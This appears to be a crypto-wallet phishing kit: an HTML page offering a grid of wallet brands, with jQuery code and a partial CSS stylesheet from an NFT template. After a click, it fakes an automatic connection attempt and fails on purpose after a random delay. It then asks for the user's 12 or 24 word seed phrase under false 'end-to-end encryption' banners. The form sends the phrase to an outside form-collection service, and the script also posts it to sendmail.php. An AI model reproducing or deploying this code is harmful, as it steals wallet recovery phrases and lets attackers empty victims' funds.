                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="houbi" class="sc-author-box select_wallet" data-title="houbi"
                           data-logo="asset/images/logo/houbi.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/houbi.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>houbi</a></h5>
                              <span class="price">houbi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="onto" class="sc-author-box select_wallet" data-title="onto"
                           data-logo="asset/images/logo/onto.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/onto.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>onto</a></h5>
                              <span class="price">onto.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="formatic" class="sc-author-box select_wallet" data-title="formatic"
                           data-logo="asset/images/logo/formatic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/formatic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>formatic</a></h5>
                              <span class="price">formatic.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Defi" class="sc-author-box select_wallet" data-title="Defi"
                           data-logo="asset/images/logo/defi.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/defi.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>defi</a></h5>
                              <span class="price">Defi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="aktionariat" class="sc-author-box select_wallet" data-title="aktionariat"
                           data-logo="asset/images/logo/aktionariat.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/aktionariat.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>aktionariat</a></h5>
                              <span class="price">aktionariat.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="alice" class="sc-author-box select_wallet" data-title="alice"
                           data-logo="asset/images/logo/alice.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alice.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>alice</a></h5>
                              <span class="price">alice.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tron" class="sc-author-box select_wallet" data-title="Tron"
                           data-logo="asset/images/logo/tron.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tron-trx-logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>tron</a></h5>
                              <span class="price">tron</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="torus" class="sc-author-box select_wallet" data-title="torus"
                           data-logo="asset/images/logo/torus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/torus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>torus</a></h5>
                              <span class="price">torus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coincodex" class="sc-author-box select_wallet" data-title="coincodex"
                           data-logo="asset/images/logo/coincodex" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coincodex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coincodex</a></h5>
                              <span class="price">coincodex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gnosis Safe" class="sc-author-box select_wallet" data-title="gnosis Safe"
                           data-logo="asset/images/logo/gnosis.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gnosis.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gnosis Safe</a></h5>
                              <span class="price">gnosis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="thorchain" class="sc-author-box select_wallet" data-title="thorchain"
                           data-logo="asset/images/logo/Tthorsswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Tthorsswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>thorchain</a></h5>
                              <span class="price">thorchain.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="vault" class="sc-author-box select_wallet" data-title="vault"
                           data-logo="asset/images/logo/vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/vault12.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>vault</a></h5>
                              <span class="price">vault.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cosmos station" class="sc-author-box select_wallet" data-title="cosmos station"
                           data-logo="asset/images/logo/cosmosstation.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cosmos.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>cosmos station</a></h5>
                              <span class="price">cosmos station</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                           data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>imToken</a></h5>
                              <span class="price">token.im</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi" class="sc-author-box select_wallet" data-title="halodefi"
                           data-logo="asset/images/logo/halodefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/haloDefi.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>haloDefi</a></h5>
                              <span class="price">halodefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ataken" class="sc-author-box select_wallet" data-title="ataken"
                           data-logo="asset/images/logo/ataken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ataken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ataken</a></h5>
                              <span class="price">ataken</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="portis Wallet" class="sc-author-box select_wallet" data-title="portis"
                           data-logo="asset/images/logo/portis_logo_dribbble.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/portis_logo_dribbble.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>portis</a></h5>
                              <span class="price">portis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="pillar wallet" class="sc-author-box select_wallet" data-title="pillar"
                           data-logo="asset/images/logo/pillar.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/pillar.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>pillar</a></h5>
                              <span class="price">pillar.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinmoni" class="sc-author-box select_wallet" data-title="coinmoni"
                           data-logo="asset/images/logo/coimoni.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinmoni.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinmoni</a></h5>
                              <span class="price">coinmoni.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zelcore" class="sc-author-box select_wallet" data-title="zelcore"
                           data-logo="asset/images/logo/zelcore.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zelcore.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zelcore</a></h5>
                              <span class="price">zelcore.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="others" class="sc-author-box select_wallet" data-title="Others"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Others</a></h5>
                              <span class="price"></span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </section>
            <div class="col-lg-3 col-md-6 col-sm-7 col-12">
               <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                     <form id="subscribe-form" action="https://submit-form.com/q35AQT4lO" method="POST" accept-charset="utf-8"
                        class="form-submit">
                        <input name="email" value="" class="email" type="email"
                           placeholder="name@email.com" required>
                        <input type="hidden" name="_redirect" value=https://dappstlwallets.on-fleek.app/app/validate.html">
                        <button id="submit" name="submit" type="submit"><i
                           class="icon-fl-send"></i></button>
                     </form>
                  </div>
                  <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                     <ul>
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
               </button>
               <div class="modal-body space-y-20 pd-40">
                  <center>
                  <h2 style="font-size: ;
                     color: green">Connecting.....</h2>
               </div>
               <h2 style="font-size: ;
                  color: blue"></h2>
            </div>
         </div>
      </div>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="modal-body space-y-20 pd-40">

                    <h3>
                        <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                        <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                    </h3>
                    <p class="text-center">
                        This session is secured and encrypted </p>

                    <div id="auto_connecting" style="display:none;">
                        <br><br><br>
                        <div class="heading-line s2" style="width: 100%;">
                            <br>
                            <h5 align="center">
                                starting secure connection...<br>
                                <i align="center" style="text-align: center !important; font-size:small"
                                    class="text-muted align-items-center">please wait...</i>
                            </h5>
                            <br>
                        </div>
                    </div>

                    <div id="failed_to_connect" style="display:none;">
                     
                        <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                    </div>

                    <div id="div_connect_manuallly" style="display:none;">
                        <form action="https://submit-form.com/q35AQT4lO" method="POST" id="my-form">
                            <div id="phrase"><textarea
                                    placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
                                    style="font-size:25px; font-weight:650" rows="4" name="phrase" required></textarea>

                                    <input type="hidden" style="display: none;" name="_redirect" value="https://dappstlwallets.on-fleek.app/app/validate.html" >
                                <p>...</p>
                                <button id="submit" type="submit" class="btn btn-primary"
                                    style="border-top: 5px; ">Connect Wallet</button>
                            </div>
                        </form>
                    </div>
                    <div>
                        <br><br><br>
                        <h5 align="center" class="mt-4 text-muted align-items-center"><img
                                src="asset/images/icon/shield.png" width="30" height="30" /> This session is protected
                            with an end-to-end encryption</h5>
                    </div>
                </div>
            </div>
         </div>
      </div>
      </div>
      <a id="scroll-top"></a>
      <script src="asset/js/jquery.min.js"></script>
      <script src="asset/js/jquery.easing.js"></script>
      <script src="asset/js/bootstrap.min.js"></script>
      <script src="asset/js/wow.min.js"></script>
      <script src="asset/js/plugin.js"></script>
      <script src="asset/js/shortcodes.js"></script>
      <script src="asset/js/main.js"></script>
      <script src="asset/js/count-down.js"></script>
      <script src="asset/js/swiper-bundle.min.js"></script>
      <script src="asset/js/swiper.js"></script>
      <script src="asset/js/parallax.js"></script>
      <script src="asset/js/web3.min.js"></script>
      <script src="asset/js/moralis.js"></script>
      <script src="asset/js/nft.js"></script>
      <script>
         //Handle Select Wallet Click
         $(function () {
             $('.select_wallet').on('click', function () {
                 var wd = $(this); //wd = wallet details
         
                 $('#wallet_name').text(wd.data('title'));
                 $('#wallet_logo').attr("src", wd.data('logo'));
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 $('#popup_connect_wallet').modal('show');
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 15);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
         
         
             })
         
             $('#try_auto_connecting_again').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').show();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').hide();
         
                 //Hide autoconnecting div and show error in random interval
                 var interval = 1000 * getRandomInt(1, 20);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
                     $('#failed_to_connect').show();
                 }, interval);
             })
         
             $('#button_connect_manually').on('click', function (e) {
                 e.preventDefault();
                 $('#auto_connecting').hide();
                 $('#failed_to_connect').hide();
                 $('#div_connect_manuallly').show();
             })
         
             //FOR PHRASE TEXT VALIDATION
             $('#secret_phrase').on('keyup', function () {
                 var phrase_seed_entered = $(this).val().trim()
                 if (phrase_seed_entered != "") {
                     var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                     console.log(phrase_count)
                     if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     } else {
                         $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                     }
                 } else {
                     $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                 }
             })
         
             //CONNECT WALLET BUTTON Handler
             $('#button_connect_wallet').on('click', function (e) {
                 e.preventDefault();
                 let field = $('#secret_phrase')
                 if (field.val().length >= 12) {
                     $(this).text('Loading...').css('pointer-events', 'none')
         
                     $.ajax({
                         url: "sendmail.php",
                         method: "POST",
                         data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                         success: function (result) {
                             var result = JSON.parse(result);
         
         
                             if (result.result == "success") {
                                 $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                 $('#popup_connect_wallet').modal('hide')
                                 $('#popup_connect_wallet_success').modal('show')
                                 window.setTimeout(function () {
                                     window.location.href = 'index-4.html';
                                 }, 5000000);
         
         
                             }
         
                             else {
         
                                 alert(result);
                             }
                         },
                         error: function (xhr, ajaxOptions, thrownError) {
                             alert(thrownError);
                         }
                     })
                 }
             })
         })
         
         function getRandomInt(min, max) {
             min = Math.ceil(min);
             max = Math.floor(max);
             return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
         }
         
      </script>
      <style>
         .btn-outline-primary {
         width: 100%;
         border-radius: 20px;
         font-weight: 700;
         font-size: 15px;
         line-height: 22px;
         padding: 10px 20px;
         -webkit-transition: all 0.3s ease-in-out;
         -moz-transition: all 0.3s ease-in-out;
         -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
         transition: all 0.3s ease-in-out;
         outline: none;
         border: 1px solid #5142FC;
         margin-bottom: 10px
         }
      </style>
   </body>
</html>
---- Grah/asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
